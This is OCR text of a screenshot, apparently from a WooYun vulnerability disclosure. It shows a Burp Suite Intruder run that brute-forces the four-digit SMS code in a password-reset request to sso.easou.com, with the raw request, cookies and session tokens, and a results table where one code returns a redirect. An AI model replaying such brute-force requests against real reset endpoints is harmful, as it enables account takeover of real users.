 Intruder attack 30
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
1802 1081 302 808
0 200 3457
1 0000 200 3457
2 1000 200 3457
3 2000 200 3457
4 3000 200 3457
5 4000 200 3457
6 5000 200 3457
7 6000 200 3457
8 7000 200 3457
Request Response
Raw Params Headers Hex
Chrome/49.0.2623.87 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://sso.easou.com/pass/findbym?wver=t&esid=vEtgFWYxHva3ssySJnHVxH&source=35&uid=VxHvHtuLDO_&servi
ce=http%3A%2F%2Ffk.easou.com%3A80%2Fuser%2Fvalidate%3Fesid%3DvEtgFWYxHva3ssySJnHVxH%26wver%3Dt%26uid
%3DVxHvHtuLDO_%26fromUrl%3Dhttp%3A%2F%2Ffk.easou.com%2Ffeedback%2Fcreate%40---esid%3DvEtgFWYxHva3ssy
SJnHVxH---cid%3Dnull---uid%3DVxHvHtuLDO_---wver%3Dta---usid%3D1014
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: uid=vEtVtOjxHvaJssySJnHVxH; quhaoflag=0; e_v_v=t; e_v_adp=v_a_1.61;
JSESSIONID=aQ-0Uavza4o6oTLzPq
Connection: close
newPwd=WOOYUN&confirm=WOOYUN&veriCode=1081&mobile=13333333333
? < + > Type a search term 0 matches
3871 of 10000
www.wooyun.org